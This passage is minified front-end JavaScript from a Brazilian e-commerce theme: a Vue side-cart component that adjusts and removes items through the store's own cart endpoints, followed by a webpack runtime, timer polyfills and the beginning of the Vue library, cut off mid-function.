f=c(e,a.iterator,b.arg);if("throw"===f.type)return b.method="throw",b.arg=f.arg,b.delegate=null,z;var g=f.arg;return g?g.done?(b[a.resultName]=g.value,b.next=a.nextLoc,"return"!==b.method&&(b.method="next",b.arg=void 0),b.delegate=null,z):g:(b.method="throw",b.arg=new TypeError("iterator result is not an object"),b.delegate=null,z)}function m(a){var b={tryLoc:a[0]};1 in a&&(b.catchLoc=a[1]),2 in a&&(b.finallyLoc=a[2],b.afterLoc=a[3]),this.tryEntries.push(b)}function n(a){var b=a.completion||{};b.type="normal",delete b.arg,a.completion=b}function o(a){this.tryEntries=[{tryLoc:"root"}],a.forEach(m,this),this.reset(!0)}function p(a){if(a){var b=a[w];if(b)return b.call(a);if("function"==typeof a.next)return a;if(!isNaN(a.length)){var c=-1,d=function b(){for(;++c<a.length;)if(t.call(a,c))return b.value=a[c],b.done=!1,b;return b.value=void 0,b.done=!0,b};return d.next=d}}return{next:q}}function q(){return{value:void 0,done:!0}}e=function(){return r};var r={},s=Object.prototype,t=s.hasOwnProperty,u=Object.defineProperty||function(a,b,c){a[b]=c.value},v="function"==typeof Symbol?Symbol:{},w=v.iterator||"@@iterator",x=v.asyncIterator||"@@asyncIterator",y=v.toStringTag||"@@toStringTag";try{a({},"")}catch(b){a=function(a,b,c){return a[b]=c}}r.wrap=b;var z={},A={};a(A,w,function(){return this});var B=Object.getPrototypeOf,C=B&&B(B(p([])));C&&C!==s&&t.call(C,w)&&(A=C);var D=h.prototype=f.prototype=Object.create(A);return g.prototype=h,u(D,"constructor",{value:h,configurable:!0}),u(h,"constructor",{value:g,configurable:!0}),g.displayName=a(h,y,"GeneratorFunction"),r.isGeneratorFunction=function(a){var b="function"==typeof a&&a.constructor;return!!b&&(b===g||"GeneratorFunction"===(b.displayName||b.name))},r.mark=function(b){return Object.setPrototypeOf?Object.setPrototypeOf(b,h):(b.__proto__=h,a(b,y,"GeneratorFunction")),b.prototype=Object.create(D),b},r.awrap=function(a){return{__await:a}},i(j.prototype),a(j.prototype,x,function(){return this}),r.AsyncIterator=j,r.async=function(a,c,d,e,f){void 0===f&&(f=Promise);var g=new j(b(a,c,d,e),f);return r.isGeneratorFunction(c)?g:g.next().then(function(a){return a.done?a.value:g.next()})},i(D),a(D,y,"Generator"),a(D,w,function(){return this}),a(D,"toString",function(){return"[object Generator]"}),r.keys=function(a){var b=Object(a),c=[];for(var d in b)c.push(d);return c.reverse(),function a(){for(;c.length;){var d=c.pop();if(d in b)return a.value=d,a.done=!1,a}return a.done=!0,a}},r.values=p,o.prototype={constructor:o,reset:function(a){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(n),!a)for(var b in this)"t"===b.charAt(0)&&t.call(this,b)&&!isNaN(+b.slice(1))&&(this[b]=void 0)},stop:function(){this.done=!0;var a=this.tryEntries[0].completion;if("throw"===a.type)throw a.arg;return this.rval},dispatchException:function(a){function b(b,d){return f.type="throw",f.arg=a,c.next=b,d&&(c.method="next",c.arg=void 0),!!d}if(this.done)throw a;for(var c=this,d=this.tryEntries.length-1;0<=d;--d){var e=this.tryEntries[d],f=e.completion;if("root"===e.tryLoc)return b("end");if(e.tryLoc<=this.prev){var g=t.call(e,"catchLoc"),h=t.call(e,"finallyLoc");if(g&&h){if(this.prev<e.catchLoc)return b(e.catchLoc,!0);if(this.prev<e.finallyLoc)return b(e.finallyLoc)}else if(!g){if(!h)throw new Error("try statement without catch or finally");if(this.prev<e.finallyLoc)return b(e.finallyLoc)}else if(this.prev<e.catchLoc)return b(e.catchLoc,!0)}}},abrupt:function(a,b){for(var c,d=this.tryEntries.length-1;0<=d;--d)if(c=this.tryEntries[d],c.tryLoc<=this.prev&&t.call(c,"finallyLoc")&&this.prev<c.finallyLoc){var e=c;break}e&&("break"===a||"continue"===a)&&e.tryLoc<=b&&b<=e.finallyLoc&&(e=null);var f=e?e.completion:{};return f.type=a,f.arg=b,e?(this.method="next",this.next=e.finallyLoc,z):this.complete(f)},complete:function(a,b){if("throw"===a.type)throw a.arg;return"break"===a.type||"continue"===a.type?this.next=a.arg:"return"===a.type?(this.rval=this.arg=a.arg,this.method="return",this.next="end"):"normal"===a.type&&b&&(this.next=b),z},finish:function(a){for(var b,c=this.tryEntries.length-1;0<=c;--c)if(b=this.tryEntries[c],b.finallyLoc===a)return this.complete(b.completion,b.afterLoc),n(b),z},catch:function(a){for(var b,c=this.tryEntries.length-1;0<=c;--c)if(b=this.tryEntries[c],b.tryLoc===a){var d=b.completion;if("throw"===d.type){var e=d.arg;n(b)}return e}throw new Error("illegal catch attempt")},delegateYield:function(a,b,c){return this.delegate={iterator:p(a),resultName:b,nextLoc:c},"next"===this.method&&(this.arg=void 0),z}},r}function f(a,b,c,d,e,f,g){try{var h=a[f](g),i=h.value}catch(a){return void c(a)}h.done?b(i):Promise.resolve(i).then(d,e)}function g(a){return function(){var b=this,c=arguments;return new Promise(function(d,e){function g(a){f(i,d,e,g,h,"next",a)}function h(a){f(i,d,e,g,h,"throw",a)}var i=a.apply(b,c);g(void 0)})}}function h(a){return l(a)||k(a)||j(a)||i()}function i(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function j(a,b){if(a){if("string"==typeof a)return m(a,b);var c=Object.prototype.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?m(a,b):void 0}}function k(a){if("undefined"!=typeof Symbol&&null!=a[Symbol.iterator]||null!=a["@@iterator"])return Array.from(a)}function l(a){if(Array.isArray(a))return m(a)}function m(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}c.r(b);var n=function(){var a=this,b=a.$createElement,c=a._self._c||b;return c("div",[a.isOpenSideCart?c("div",{staticClass:"sidecart-overlay",on:{click:a.closeSideCart}}):a._e(),a._v(" "),c("div",{class:["header__side",{open_sidecart:a.isOpenSideCart}],attrs:{id:"sidecart"}},[c("div",{staticClass:"side-cart-header"},[c("h4",[a._v("Meu Carrinho")]),a._v(" "),c("button",{staticClass:"btn-close-sidecart",on:{click:a.closeSideCart}},[c("i",{staticClass:"fa-solid fa-x"})])]),a._v(" "),c("div",{staticClass:"side-cart-body"},[0<a.localCartItems.length?c("div",{staticClass:"side-cart-content"},[c("div",{staticClass:"cart-items-scroll"},a._l(a.localCartItems,function(b){return c("div",{key:b.key,staticClass:"cart-item"},[c("div",{staticClass:"item-image"},[c("a",{attrs:{href:b.href}},[c("img",{attrs:{src:b.thumb,alt:b.name,title:b.name}})])]),a._v(" "),c("div",{staticClass:"item-details"},[c("div",{staticClass:"item-title"},[c("a",{attrs:{href:b.href}},[a._v(a._s(b.name))])]),a._v(" "),a.hideButtons?c("div",{staticClass:"quantity-text"},[a._v("\n                Quantidade: "),c("span",{staticClass:"quantity-value"},[a._v(a._s(b.quantity))])]):c("div",{staticClass:"item-actions"},[c("div",{staticClass:"quantity-controls",attrs:{"data-product-key":b.key}},[c("button",{staticClass:"btn-decrement",on:{click:function(){return a.changeQuantity(b,-1)}}},[c("i",{staticClass:"fas fa-minus"})]),a._v(" "),c("input",{staticClass:"quantity-input",attrs:{type:"number",min:"1"},domProps:{value:b.quantity},on:{input:function(b){return a.handleQuantityInput(b)},keydown:a.blockInvalidKeys,change:function(c){return a.manualQuantityChange(c,b)}}}),a._v(" "),c("button",{staticClass:"btn-increment",on:{click:function(){return a.changeQuantity(b,1)}}},[c("i",{staticClass:"fas fa-plus"})])]),a._v(" "),c("button",{staticClass:"btn-remove-product-sidecart",on:{click:function(){return a.removeProductSideCart(b)}}},[c("i",{staticClass:"fas fa-trash",attrs:{title:"Remover"}})])])])])}),0),a._v(" "),c("div",{staticClass:"action-buttons flex flex-row nowrap-xs"},[c("a",{staticClass:"button-cart",attrs:{href:a.cartLink}},[c("span",[a._v("Ver carrinho")])]),a._v(" "),c("a",{staticClass:"button-proceed-checkout",attrs:{href:a.checkoutLink}},[c("span",[a._v("Finalizar")])])])]):c("div",{staticClass:"sidecart-empty"},[c("p",{staticClass:"empty-text"},[a._v("Seu carrinho de compras est\xE1 vazio.")]),a._v(" "),c("button",{staticClass:"empty-button",attrs:{type:"button"},on:{click:a.closeSideCart}},[a._v("\n          CONTINUAR COMPRANDO\n        ")])])])])])};n._withStripped=!0;var o=c(9),p=c.n(o),q={props:{cartItems:{type:Array,default:function(){return[]}},cartLink:{type:String,required:!0},checkoutLink:{type:String,required:!0},currentRoute:{type:String,default:""}},data:function(){return{isOpenSideCart:!1,localCartItems:[]}},computed:{hideButtons:function(){return"checkout/cart"===this.currentRoute||"checkout/checkout"===this.currentRoute}},mounted:function(){window.addEventListener("toggle-sidecart",this.toggleSidecartVisibility),window.addEventListener("click",this.handleClickOutside)},beforeUnmount:function(){window.removeEventListener("toggle-sidecart",this.toggleSidecartVisibility),window.removeEventListener("click",this.handleClickOutside),document.body.classList.remove("no-scroll")},watch:{isOpenSideCart:function(a){var b=document.body;a?b.classList.add("no-scroll"):b.classList.remove("no-scroll")},cartItems:{immediate:!0,handler:function(a){this.localCartItems=h(a)}}},methods:{toggleCart:function(){this.isOpenSideCart=!this.isOpenSideCart},toggleSidecartVisibility:function(){this.isOpenSideCart=!this.isOpenSideCart,this.isOpenSideCart&&this.fetchUpdatedCartItems()},closeSideCart:function(){this.isOpenSideCart=!1},handleClickOutside:function(a){var b=this.$el,c=document.getElementById("btn-toggle-sidecart");!this.isOpenSideCart||b.contains(a.target)||c&&c.contains(a.target)||this.closeSideCart()},removeProductSideCart:function(a){var b=this;return g(e().mark(function c(){var d,f,g,h;return e().wrap(function(c){for(;;)switch(c.prev=c.next){case 0:return d=a.key,f=new FormData,f.append("quantity[".concat(d,"]"),0),c.prev=3,c.next=6,p.a.post("index.php?route=checkout/cart&ajax=1",f,{headers:{"Content-Type":"multipart/form-data"}});case 6:if(g=c.sent,h=g.data,"function"!=typeof b.fetchUpdatedCartItems){c.next=11;break}return c.next=11,b.fetchUpdatedCartItems();case 11:"function"==typeof handlerNotification&&handlerNotification(h),b.localCartItems=b.localCartItems.filter(function(a){return a.key!==d}),"function"==typeof window.updateFloatingCart&&window.updateFloatingCart(-a.quantity),c.next=19;break;case 16:c.prev=16,c.t0=c["catch"](3),console.error("Erro ao remover produto:",c.t0);case 19:case"end":return c.stop();}},c,null,[[3,16]])}))()},changeQuantity:function(a,b){var c=this;return g(e().mark(function d(){var f,g,h;return e().wrap(function(d){for(;;)switch(d.prev=d.next){case 0:if(f=a.key,g=a.quantity,h=g+b,!(1>h)){d.next=5;break}return d.abrupt("return");case 5:return d.next=7,c.updateProductQuantity(f,h);case 7:case"end":return d.stop();}},d)}))()},manualQuantityChange:function(a,b){var c=this;return g(e().mark(function d(){var f,g,h;return e().wrap(function(d){for(;;)switch(d.prev=d.next){case 0:if(f=a.target,g=b.key,h=parseInt(f.value,10),!(isNaN(h)||1>h)){d.next=6;break}return f.value=b.quantity,d.abrupt("return");case 6:return d.next=8,c.updateProductQuantity(g,h);case 8:case"end":return d.stop();}},d)}))()},handleQuantityInput:function(a){this.preventNegativeInput(a),this.maxValue(a)},preventNegativeInput:function(a){var b=a.target;1>parseInt(b.value,10)&&(b.value=1)},maxValue:function(a){var b=a.target,c=parseInt(b.value,10);9999<c&&(b.value=9999)},blockInvalidKeys:function(a){["-","+","e","E"].includes(a.key)&&a.preventDefault()},updateProductQuantity:function(a,b){var c=this;return g(e().mark(function d(){var f,g,h,i,j,k;return e().wrap(function(d){for(;;)switch(d.prev=d.next){case 0:return f=new FormData,f.append("quantity[".concat(a,"]"),b),d.prev=2,d.next=5,p.a.post("index.php?route=checkout/cart&ajax=1",f,{headers:{"Content-Type":"multipart/form-data"}});case 5:g=d.sent,h=g.data,!h.success&&(h.error_warning||h.attention)?("function"==typeof handlerNotification?handlerNotification(h):"function"==typeof window.notificationMsg&&(j=h.error_warning||h.attention||"Erro ao atualizar a quantidade.",k=h.error_warning?"warning":"info",window.notificationMsg(j,k)),console.warn("Erro do backend ao atualizar quantidade:",h.error_warning||h.attention)):(i=c.localCartItems.find(function(b){return b.key===a}),i&&(i.quantity=b),setTimeout(function(){window.updateFloatingCart()},300)),d.next=13;break;case 10:d.prev=10,d.t0=d["catch"](2),console.error("Erro na requisi\xE7\xE3o ao atualizar quantidade:",d.t0);case 13:case"end":return d.stop();}},d,null,[[2,10]])}))()},fetchUpdatedCartItems:function(){var a=this;return g(e().mark(function b(){var c,d,f,g,i,j;return e().wrap(function(b){for(;;)switch(b.prev=b.next){case 0:return b.prev=0,b.next=3,p.a.get("index.php?route=checkout/cart/onReloadCartList&ajax=1");case 3:c=b.sent,d=new DOMParser,f=d.parseFromString(c.data,"text/html"),g=h(f.querySelectorAll(".js-order-by-item")),i=g.map(function(a,b){var c,d=(a.id?a.id:"item-sem-id-".concat(b))+"::",e=null!==(c=a.dataset.name)&&void 0!==c?c:"Produto sem nome",f=parseInt(a.dataset.quantity,10),g=parseFloat(a.dataset.unitPrice),h=a.querySelector("img"),i="";if(h){var j=h.getAttribute("src");i=j&&""!==j.trim()?j:"data/sem-imagem-80x80.png"}else i="data/sem-imagem-80x80.png";var k=a.querySelector("a[href]"),l=k?k.getAttribute("href"):"#";return{key:d,name:e,quantity:isNaN(f)?0:f,price:isNaN(g)?0:g,href:l,thumb:i}}),j=i.every(function(a){return"string"==typeof a.key&&0<a.key.length&&"string"==typeof a.name&&0<a.name.length&&Number.isInteger(a.quantity)&&0<=a.quantity&&"number"==typeof a.price&&0<=a.price}),j||console.warn("%c[SideCart] Falha na valida\xE7\xE3o dos dados do carrinho. O HTML da listagem pode ter sido alterado."),a.localCartItems=i,b.next=16;break;case 13:b.prev=13,b.t0=b["catch"](0),console.error("Erro ao buscar/sincronizar carrinho:",b.t0);case 16:case"end":return b.stop();}},b,null,[[0,13]])}))()}}},r=c(703),s=c(578),t=Object(s.a)(q,n,[],!1,null,"7d0afac3",null),u=b["default"]=t.exports},578:function(a,b,c){"use strict";function d(a,b,c,d,e,f,g,h){var i="function"==typeof a?a.options:a;b&&(i.render=b,i.staticRenderFns=c,i._compiled=!0),d&&(i.functional=!0),f&&(i._scopeId="data-v-"+f);var j;if(g?(j=function(a){a=a||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,a||"undefined"==typeof __VUE_SSR_CONTEXT__||(a=__VUE_SSR_CONTEXT__),e&&e.call(this,a),a&&a._registeredComponents&&a._registeredComponents.add(g)},i._ssrRegister=j):e&&(j=h?function(){e.call(this,(i.functional?this.parent:this).$root.$options.shadowRoot)}:e),j)if(i.functional){i._injectStyles=j;var k=i.render;i.render=function(a,b){return j.call(b),k(a,b)}}else{var l=i.beforeCreate;i.beforeCreate=l?[].concat(l,j):[j]}return{exports:a,options:i}}c.d(b,"a",function(){return d})},611:function(a,b,c){var d=c(704);d.__esModule&&(d=d.default),"string"==typeof d&&(d=[[a.i,d,""]]),d.locals&&(a.exports=d.locals);var e=c(50).default,f=e("574799f5",d,!1,{})},703:function(a,b,c){"use strict";var d=c(611),e=c.n(d)},704:function(){}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/js/checkout/sidecart.81ece753.js
body_size: 46552
content:
(function(e){function t(t){for(var n=t[0],a=t[1],o=0,r=[],d,l;o<n.length;o++)l=n[o],Object.prototype.hasOwnProperty.call(s,l)&&s[l]&&r.push(s[l][0]),s[l]=0;for(d in a)Object.prototype.hasOwnProperty.call(a,d)&&(e[d]=a[d]);for(i&&i(t);r.length;)r.shift()()}function n(e){return a.p+""+({2:"vendors~SideCart~TheNewsletter",44:"SideCart"}[e]||e)+"."+{2:"1f2698d6",44:"aefca01d"}[e]+".js"}function a(t){if(o[t])return o[t].exports;var n=o[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,a),n.l=!0,n.exports}var o={},r={77:0},s={77:0};a.e=function(e){var t=[];r[e]?t.push(r[e]):0!==r[e]&&{44:1}[e]&&t.push(r[e]=new Promise(function(t,n){for(var o=""+({2:"vendors~SideCart~TheNewsletter",44:"SideCart"}[e]||e)+"."+{2:"1f2698d6",44:"aefca01d"}[e]+".css",r=a.p+o,s=document.getElementsByTagName("link"),d=0;d<s.length;d++){var i=s[d],l=i.getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(l===o||l===r))return t()}for(var p=document.getElementsByTagName("style"),d=0;d<p.length;d++){var i=p[d],l=i.getAttribute("data-href");if(l===o||l===r)return t()}var c=document.createElement("link");c.rel="stylesheet",c.type="text/css",c.onload=t,c.onerror=function(t){var a=t&&t.target&&t.target.src||r,o=new Error("Loading CSS chunk "+e+" failed.\n("+a+")");o.request=a,n(o)},c.href=r;var u=document.getElementsByTagName("head")[0];u.appendChild(c)}).then(function(){r[e]=0}));var o=s[e];if(0!==o)if(o)t.push(o[2]);else{var i=new Promise(function(t,n){o=s[e]=[t,n]});t.push(o[2]=i);var d=document.createElement("script"),l;d.charset="utf-8",d.timeout=120,a.nc&&d.setAttribute("nonce",a.nc),d.src=n(e);var p=new Error;l=function(t){d.onerror=d.onload=null,clearTimeout(c);var n=s[e];if(0!==n){if(n){var a=t&&("load"===t.type?"missing":t.type),o=t&&t.target&&t.target.src;p.message="Loading chunk "+e+" failed.\n("+a+": "+o+")",p.name="ChunkLoadError",p.type=a,p.request=o,n[1](p)}s[e]=void 0}};var c=setTimeout(function(){l({type:"timeout",target:d})},12e4);d.onerror=d.onload=l,document.head.appendChild(d)}return Promise.all(t)},a.m=e,a.c=o,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)a.d(n,o,function(t){return e[t]}.bind(null,o));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="catalog/view/theme/vista/public/",a.oe=function(e){throw console.error(e),e};var d=window.webpackJsonp=window.webpackJsonp||[],l=d.push.bind(d);d.push=t,d=d.slice();for(var p=0;p<d.length;p++)t(d[p]);var i=l;return a(a.s=526)})({14:function(e){function t(){throw new Error("setTimeout has not been defined")}function n(){throw new Error("clearTimeout has not been defined")}function a(e){if(p===setTimeout)return setTimeout(e,0);if((p===t||!p)&&setTimeout)return p=setTimeout,setTimeout(e,0);try{return p(e,0)}catch(t){try{return p.call(null,e,0)}catch(t){return p.call(this,e,0)}}}function o(e){if(c===clearTimeout)return clearTimeout(e);if((c===n||!c)&&clearTimeout)return c=clearTimeout,clearTimeout(e);try{return c(e)}catch(t){try{return c.call(null,e)}catch(t){return c.call(this,e)}}}function r(){m&&f&&(m=!1,f.length?u=f.concat(u):h=-1,u.length&&s())}function s(){if(!m){var e=a(r);m=!0;for(var t=u.length;t;){for(f=u,u=[];++h<t;)f&&f[h].run();h=-1,t=u.length}f=null,m=!1,o(e)}}function d(e,t){this.fun=e,this.array=t}function i(){}var l=e.exports={},p,c;(function(){try{p="function"==typeof setTimeout?setTimeout:t}catch(n){p=t}try{c="function"==typeof clearTimeout?clearTimeout:n}catch(t){c=n}})();var u=[],m=!1,h=-1,f;l.nextTick=function(e){var t=Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new d(e,t)),1!==u.length||m||a(s)},d.prototype.run=function(){this.fun.apply(null,this.array)},l.title="browser",l.browser=!0,l.env={},l.argv=[],l.version="",l.versions={},l.on=i,l.addListener=i,l.once=i,l.off=i,l.removeListener=i,l.removeAllListeners=i,l.emit=i,l.prependListener=i,l.prependOnceListener=i,l.listeners=function(){return[]},l.binding=function(){throw new Error("process.binding is not supported")},l.cwd=function(){return"/"},l.chdir=function(){throw new Error("process.chdir is not supported")},l.umask=function(){return 0}},51:function(e,t,n){(function(e){function a(e,t){this._id=e,this._clearFn=t}var o="undefined"!=typeof e&&e||"undefined"!=typeof self&&self||window,r=Function.prototype.apply;t.setTimeout=function(){return new a(r.call(setTimeout,o,arguments),clearTimeout)},t.setInterval=function(){return new a(r.call(setInterval,o,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},a.prototype.unref=a.prototype.ref=function(){},a.prototype.close=function(){this._clearFn.call(o,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;0<=t&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n(52),t.setImmediate="undefined"!=typeof self&&self.setImmediate||"undefined"!=typeof e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||"undefined"!=typeof e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(8))},52:function(e,t,n){(function(e,t){(function(e){"use strict";function n(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var a={callback:e,args:t};return m[u]=a,g(u),u++}function a(e){delete m[e]}function o(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n);}}function r(e){if(h)setTimeout(r,0,e);else{var t=m[e];if(t){h=!0;try{o(t)}finally{a(e),h=!1}}}}function i(){g=function(e){t.nextTick(function(){r(e)})}}function s(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}function d(){var t="setImmediate$"+Math.random()+"$",n=function(n){n.source===e&&"string"==typeof n.data&&0===n.data.indexOf(t)&&r(+n.data.slice(t.length))};e.addEventListener?e.addEventListener("message",n,!1):e.attachEvent("onmessage",n),g=function(n){e.postMessage(t+n,"*")}}function l(){var e=new MessageChannel;e.port1.onmessage=function(e){var t=e.data;r(t)},g=function(t){e.port2.postMessage(t)}}function p(){var e=f.documentElement;g=function(t){var n=f.createElement("script");n.onreadystatechange=function(){r(t),n.onreadystatechange=null,e.removeChild(n),n=null},e.appendChild(n)}}function c(){g=function(e){setTimeout(r,0,e)}}if(!e.setImmediate){var u=1,m={},h=!1,f=e.document,y=Object.getPrototypeOf&&Object.getPrototypeOf(e),g;y=y&&y.setTimeout?y:e,"[object process]"==={}.toString.call(e.process)?i():s()?d():e.MessageChannel?l():f&&"onreadystatechange"in f.createElement("script")?p():c(),y.setImmediate=n,y.clearImmediate=a}})("undefined"==typeof self?"undefined"==typeof e?this:e:self)}).call(this,n(8),n(14))},526:function(e,t,n){"use strict";n.r(t);var a=n(6),o=n.n(a),r=new o.a({el:"#sidecart",components:{SideCart:function(){return Promise.all([n.e(2),n.e(44)]).then(n.bind(null,577))}},data:function(){return{carrinho:[]}},methods:{setData:function(e){var t=e.carrinho;this.carrinho=t}}});r.setData(SIDECART_DATA)},6:function(e,t,n){(function(t,n){(function(t,n){e.exports=n()})(this,function(){"use strict";function e(e){return void 0===e||null===e}function o(e){return void 0!==e&&null!==e}function r(e){return!0===e}function a(e){return!1===e}function s(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function d(e){return null!==e&&"object"==typeof e}function l(e){return Ir.call(e).slice(8,-1)}function c(e){return"[object Object]"===Ir.call(e)}function i(e){return"[object RegExp]"===Ir.call(e)}function u(e){var t=parseFloat(e+"");return 0<=t&&Math.floor(t)===t&&isFinite(e)}function m(e){return o(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function h(e){return null==e?"":Array.isArray(e)||c(e)&&e.toString===Ir?JSON.stringify(e,null,2):e+""}function f(e){var t=parseFloat(e);return isNaN(t)?e:t}function y(e,t){for(var n=Object.create(null),a=e.split(","),o=0;o<a.length;o++)n[a[o]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}function g(e,t){if(e.length){var n=e.indexOf(t);if(-1<n)return e.splice(n,1)}}function v(e,t){return Er.call(e,t)}function _(e){var t=Object.create(null);return function(n){var a=t[n];return a||(t[n]=e(n))}}function b(e,t){t=t||0;for(var n=e.length-t,a=Array(n);n--;)a[n]=e[n+t];return a}function k(e,t){for(var n in t)e[n]=t[n];return e}function $(e){for(var t={},n=0;n<e.length;n++)e[n]&&k(t,e[n]);return t}function x(){}function w(e,t){if(e===t)return!0;var n=d(e),a=d(t);if(n&&a)try{var o=Array.isArray(e),r=Array.isArray(t);if(o&&r)return e.length===t.length&&e.every(function(n,e){return w(n,t[e])});if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(!o&&!r){var i=Object.keys(e),s=Object.keys(t);return i.length===s.length&&i.every(function(n){return w(e[n],t[n])})}return!1}catch(t){return!1}else return!(n||a)&&e+""===t+""}function C(e,t){for(var n=0;n<e.length;n++)if(w(e[n],t))return n;return-1}function A(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}function T(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function I(e,t,n,a){Object.defineProperty(e,t,{value:n,enumerable:!!a,writable:!0,configurable:!0})}function S(e){if(!zr.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}function M(e){return"function"==typeof e&&/native code/.test(e.toString())}function E(e){xi.push(e),$i.target=e}function O(){xi.pop(),$i.target=xi[xi.length-1]}function L(e){return new wi(void 0,void 0,void 0,e+"")}function N(e){var t=new wi(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}function D(e){Mi=e}function P(e,t){e.__proto__=t}function R(e,t,n){for(var a=0,o=n.length,r;a<o;a++)r=n[a],I(e,r,t[r])}function j(e,t){if(d(e)&&!(e instanceof wi)){var n;return v(e,"__ob__")&&e.__ob__ instanceof Ei?n=e.__ob__:Mi&&!di()&&(Array.isArray(e)||c(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Ei(e)),t&&n&&n.vmCount++,n}}function F(e,t,n,a,o){var r=new $i,i=Object.getOwnPropertyDescriptor(e,t);if(!(i&&!1===i.configurable)){var s=i&&i.get,d=i&&i.set;(!s||d)&&2===arguments.length&&(n=e[t]);var l=!o&&j(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(e):n;return $i.target&&(r.depend(),l&&(l.dep.depend(),Array.isArray(t)&&V(t))),t},set:function(t){var i=s?s.call(e):n;t!==i&&(t===t||i===i)&&(a&&a(),s&&!d||(d?d.call(e,t):n=t,l=!o&&j(t),r.notify()))}})}}function H(t,n,a){if((e(t)||s(t))&&mi("Cannot set reactive property on undefined, null, or primitive value: "+t),Array.isArray(t)&&u(n))return t.length=Ar(t.length,n),t.splice(n,1,a),a;if(n in t&&!(n in Object.prototype))return t[n]=a,a;var o=t.__ob__;return t._isVue||o&&o.vmCount?(mi("Avoid adding reactive properties to a Vue instance or its root $data at runtime - declare it upfront in the data option."),a):o?(F(o.value,n,a),o.dep.notify(),a):(t[n]=a,a)}function U(t,n){if((e(t)||s(t))&&mi("Cannot delete reactive property on undefined, null, or primitive value: "+t),Array.isArray(t)&&u(n))return void t.splice(n,1);var a=t.__ob__;return t._isVue||a&&a.vmCount?void mi("Avoid deleting properties on a Vue instance or its root $data - just set it to null."):void(v(t,n)&&(delete t[n],a&&a.dep.notify()))}function V(t){for(var n=void 0,e=0,a=t.length;e<a;e++)n=t[e],n&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&V(n)}function B(e,t){if(!t)return e;for(var n=pi?Reflect.ownKeys(t):Object.keys(t),a=0,o,r,i;a<n.length;a++)(o=n[a],"__ob__"!==o)&&(r=e[o],i=t[o],v(e,o)?r!==i&&c(r)&&c(i)&&B(r,i):H(e,o,i));return e}function K(e,t,n){return n?function(){var a="function"==typeof t?t.call(n,n):t,o="function"==typeof e?e.call(n,n):e;return a?B(a,o):o}:t?e?function(){return B("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function z(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?q(n):n}function q(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}function G(e,t,n,a){var o=Object.create(e||null);return t?(Q(a,t,n),k(o,t)):o}function W(e){for(var t in e.components)Y(t)}function Y(e){new RegExp("^[a-zA-Z][\\-\\.0-9_"+Kr.source+"]*$").test(e)||mi("Invalid component name: \""+e+"\". Component names should conform to valid custom element name in html5 specification."),(Sr(e)||Br.isReservedTag(e))&&mi("Do not use built-in or reserved HTML elements as component id: "+e)}function J(e,t){var n=e.props;if(n){var 